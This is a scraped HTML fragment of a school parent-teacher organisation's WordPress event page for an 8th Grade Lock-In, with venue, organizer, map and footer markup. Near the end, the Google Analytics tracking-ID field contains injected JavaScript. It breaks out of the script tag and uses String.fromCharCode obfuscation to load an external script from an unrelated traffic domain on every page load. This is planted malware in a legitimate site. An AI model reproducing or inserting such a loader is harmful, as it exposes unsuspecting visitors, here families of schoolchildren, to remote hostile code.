time</label><span class="fe-extrainfo-value rhc_date" data-fc_field="end" data-date="2026-01-19T23:59:00" data-tz="America/New_York" data-udate="1768798740" data-fc_date_format="h:mm tt">11:59 pm</span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-label postmeta- fe-is-empty-1 fe-is-empty-label-1"><label class="fe-extrainfo-label"></label><span class="fe-extrainfo-value " ></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-taxonomy icon-taxonomy-calendar postmeta- fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Calendar</label><span class="fe-extrainfo-value " ><a href="https://www.hudsonpto.org/calendar/events-calendar/" class="rhc-taxonomy-link dbox-taxonomy-calendar dbox-term-item">Events Calendar</a><a href="https://www.hudsonpto.org/calendar/schools/" class="rhc-taxonomy-link dbox-taxonomy-calendar dbox-term-item">Schools</a><a href="https://www.hudsonpto.org/calendar/hms/" class="rhc-taxonomy-link dbox-taxonomy-calendar dbox-term-item">HMS</a></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-label postmeta- fe-is-empty-1 fe-is-empty-label-1"><label class="fe-extrainfo-label"></label><span class="fe-extrainfo-value " ></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-custom icon-custom postmeta- fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Click to add to your Google Calendar</label><span class="fe-extrainfo-value " >
<div class="rhcalendar">
	<div id="rhc-btn-single-feed-0" data-width="460" data-title="iCal Feed" data-theme="fc" class="rhc-ical-feed-cont ical-tooltip ical-tooltip-holder" title="iCal Feed" style='display:none;' data-icalendar_button="iCal Feed">
		<div class="fbd-main-holder">
			<div class="fbd-head">
				<div class="rhc-close-icon"><a title="Close dialog" class="ical-close" href="javascript:void(0);"></a></div>				
			</div>
			<div class="fbd-body">
				<div class="fbd-dialog-content">
					<label for="fbd_ical_tooltip_textarea_1_9888" class="fbd-label">iCal feed URL					<textarea id="fbd_ical_tooltip_textarea_1_9888" class="ical-url">https://www.hudsonpto.org/?rhc_action=get_icalendar_events&ID=9888</textarea>
					</label>
					<p class="rhc-icalendar-description">Get Feed for iCal (Google Calendar). This is for subscribing to the events in the Calendar. Add this URL to either iCal (Mac) or Google Calendar, or any other calendar that supports iCal Feed.</p>			
					<div class="fbd-buttons">
						<a rel="nofollow" class="ical-ics fbd-button-primary" href="https://www.hudsonpto.org/?rhc_action=get_icalendar_events&ID=9888&ics=1">Download ICS file</a>						
					</div>
				</div>
		
			</div>	
		</div>
	</div>
</div>
</span></div></div></div></div><div class="span6 fe-maincol fe-maincol-1" data-column_index="1"><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-taxonomy icon-taxonomy-organizer postmeta- fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Organizer</label><span class="fe-extrainfo-value " ><a href="https://www.hudsonpto.org/organizer/jen-scheeser/" class="rhc-taxonomy-link dbox-taxonomy-organizer dbox-term-item">Jen Scheeser</a></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-taxonomymeta fe-organizer-email icon-taxonomymeta-organizer-email postmeta- fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Email</label><span class="fe-extrainfo-value " ><a href="mailto:mjscheeser@yahoo.com">mjscheeser@yahoo.com</a></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-taxonomymeta fe-organizer-phone icon-taxonomymeta-organizer-phone postmeta- fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Phone</label><span class="fe-extrainfo-value " >330.396.6391</span></div></div></div></div></div></div></div></div><div  class="rhc fe-extrainfo-container se-vbox fe-have-image-1" style=""><div class="fe-extrainfo-container2 row-fluid"><div class="fe-extrainfo-holder fe-extrainfo-col1 span4"><div class="row-fluid"><div class="span12 fe-maincol fe-maincol-0" data-column_index="0"><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-label postmeta- fe-is-empty-1 fe-is-empty-label-0"><label class="fe-extrainfo-label">Venue Details</label><span class="fe-extrainfo-value " ></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-taxonomymeta fe-venue-address icon-taxonomymeta-venue-address postmeta- fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Address</label><span class="fe-extrainfo-value " >77 N. Oviatt Street</span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-taxonomymeta fe-venue-city icon-taxonomymeta-venue-city postmeta- fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">City</label><span class="fe-extrainfo-value " >Hudson</span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-taxonomymeta fe-venue-gaddress icon-taxonomymeta-venue-gaddress postmeta- fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Get directions</label><span class="fe-extrainfo-value " ><a href="http://maps.google.com/?q=77+N+Oviatt+St%2C+Hudson%2C+OH+44236%2C+USA" target="_BLANK">Get directions</a></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-custom icon-custom postmeta- fe-is-empty-1 fe-is-empty-label-1"><label class="fe-extrainfo-label"></label><span class="fe-extrainfo-value " ></span></div></div></div><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-taxonomy icon-taxonomy-venue postmeta- fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Venue Details Page</label><span class="fe-extrainfo-value " ><a href="https://www.hudsonpto.org/venue/hudson-middle-school/" class="rhc-taxonomy-link dbox-taxonomy-venue dbox-term-item">Hudson Middle School</a></span></div></div></div></div></div></div><div class="fe-map-holder span8"> <div class="sws-gmap3-frame"><div id="map_canvas100" class="sws-gmap3-cont" style="width: 500px; height: 300px"></div></div><div id="sws-gmap3-marker-100" class="sws-gmap3-marker">|||::</div>
<div class="sws-gmap3-marker"><div id="sws-gmap3-info-100" >77 N Oviatt St, Hudson, OH 44236, USA</div></div><script>jQuery(document).ready(function($){if (undefined !== typeof google) rhc_gmap3_init({glat:41.2436251,glon:-81.4325058,zoom:13,disableDefaultUI:false,map_type:google.maps.MapTypeId.ROADMAP,uid:100,name:"77 N Oviatt St, Hudson, OH 44236, USA",info_windows:"sws-gmap3-info-100",markers:"#sws-gmap3-marker-100",address:"77 N Oviatt St, Hudson, OH 44236, USA",scrollwheel:1,traffic:false,styles:[]});});</script></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_blue wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="fe-extrainfo-container "><div class="fe-extrainfo-container2"><div class="fe-extrainfo-holder"><div class><div class="rhc-info-cell fe-is-empty-label-0"><span class="fe-extrainfo-value rhc-description"><script type="text/javascript" src="https://form.jotform.us/jsform/71083435321145"></script></span></div></div>

</div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_blue wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div>
</div>            </div><!-- .entry-content -->

</article><!-- #post-## -->

	

</main></div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<aside id="custom_html-4" class="widget_text col-sm-4 widget widget_custom_html footer_widget"><div class="textwidget custom-html-widget"><div class="thim-footer-location">
<img class="size-full wp-image-8" alt src="https://www.hudsonpto.org/wp-content/uploads/PTO-logo-White_clear-background.png" width="72.5" height="20"> 
</div>
<p class="info"><i class="fa fa-envelope"></i><a href="mailto:PTOpresident@hudsonPTO.org">    PTOPresident@HudsonPTO.org</a></p>
	<p class="info"><i class="fa fa-envelope"></i><a href="mailto:webmaster@hudsonpto.org">    PTO-ITsupport@HudsonPTO.org</a></p>
<div class="thim-social">
	<ul class="social_link">
		<li><a class="facebook hasTooltip" href="https://www.facebook.com/Hudson-PTO-135996959772001/" target="_self"><i class="fa fa-facebook"></i></a></li>
		<li><a class="twitter hasTooltip" href="https://twitter.com/hudsonpto" target="_self"><i class="fa fa-twitter"></i></a></li></ul></div></div></aside><aside id="nav_menu-16" class="col-sm-2 widget widget_nav_menu footer_widget"><h4 class="widget-title">Board Info</h4><div class="menu-board-info-container"><ul id="menu-board-info" class="menu"><li id="menu-item-7839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7839 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/board-information/" class="tc-menu-inner">Board Information</a></li>
<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/board-forms/" class="tc-menu-inner">Board Forms</a></li>
<li id="menu-item-9169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9169 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/our-team/" class="tc-menu-inner">Our Team</a></li>
</ul></div></aside><aside id="nav_menu-30" class="col-sm-2 widget widget_nav_menu footer_widget"><h4 class="widget-title">About PTO</h4><div class="menu-about-pto-container"><ul id="menu-about-pto" class="menu"><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/about-us-2/" class="tc-menu-inner">About Us</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/join-pto/" class="tc-menu-inner">Membership</a></li>
<li id="menu-item-11835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11835 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/?page_id=11811" class="tc-menu-inner">Get Involved</a></li>
<li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/contact-us/" class="tc-menu-inner">Contact Us</a></li>
<li id="menu-item-10180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10180 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/pto-events-calendar/" class="tc-menu-inner">PTO Events Calendar</a></li>
</ul></div></aside><aside id="thim_layout_builder-6" class="col-sm-4 widget widget_thim_layout_builder footer_widget"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4>Upcoming PTO General Board meeting</h4>
<p><strong>Nov. 3, 2025, 9:15 a.m.<br />
East Woods Room 144<br />
</strong><strong>General Meeting  </strong></p>
<p>Join us to learn more about PTO and how to get involved!  All are welcome.</p>

		</div>
	</div>
<div  class="vc_wp_search wpb_content_element #searchBox"><div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hudsonpto.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div></div></div></div></div></aside>                </div>
            </div>
        </div>
	
				<div class="copyright-area">
				<div class="container">
					<div class="copyright-content">
						<div class="row">
							<div class="col-sm-12"><p class="text-copyright">© Copyright 2024 Hudson Parent Teacher Organization. All Rights Reserved.</p></div>						</div>
					</div>
				</div>
			</div>
		
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->



</div><!-- end wrapper-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eduma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
					<script>
				(function (i, s, o, g, r, a, m) {
					i['GoogleAnalyticsObject'] = r
					i[r] = i[r] || function () {
						(i[r].q = i[r].q || []).push(arguments)
					}, i[r].l = 1 * new Date()
					a = s.createElement(o),
						m = s.getElementsByTagName(o)[0]
					a.async = 1
					a.src = g
					m.parentNode.insertBefore(a, m)
				})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga')

				ga('create', 'something&lt;/script&gt;&lt;script&gt;var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);&lt;/script&gt;&lt;script&gt;', 'auto')
				ga('send', 'pageview')
			</script>
			<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.hudsonpto.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"8th Grade Lock-In","@id":"https:\/\/www.hudsonpto.org\/events\/8th-grade-lock-in\/"}}]}</script><link rel='stylesheet' id='remove-style-meta-css' href='https://www.hudsonpto.org/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"2235086"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/ecwid-shopping-cart/js/frontend.js?ver=7.0.4" id="ecwid-frontend-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143786945\",\"post\":\"9888\",\"tz\":\"-5\",\"srv\":\"www.hudsonpto.org\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "143786945", "9888" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/themes/eduma/assets/js/main.min.js?ver=5.4.1" id="thim-main-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/themes/eduma/assets/js/thim-course-filter.min.js?ver=5.4.1" id="thim-scripts-course-filter-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.4.1" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>